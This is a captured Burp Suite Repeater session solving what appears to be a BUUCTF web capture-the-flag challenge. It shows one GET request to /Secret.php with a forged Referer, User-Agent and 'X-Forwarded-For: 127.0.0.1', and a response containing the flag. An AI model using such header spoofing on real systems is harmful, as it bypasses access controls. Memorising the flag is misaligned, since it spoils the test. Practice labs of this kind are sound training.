 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://node4.buuoj.cn:25399
Request
Pretty Raw \n Actions
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:25399
3 User-Agent: Syclover0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Referer:https://Sycsecret.buuoj.cn
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: UM_distinctid=
17d2dc199af998-0b0d173de2be188-4c3e217e-1414d9-1
7d2dc199b0d6f
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 127.0.0.1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Search...
0 matches
Response
Pretty Raw Render \n Actions
flag{1c871b1a-764b-
41aa-873f-
d1397eeae727}
INSPECTOR
Done
2,585 bytes | 59 millis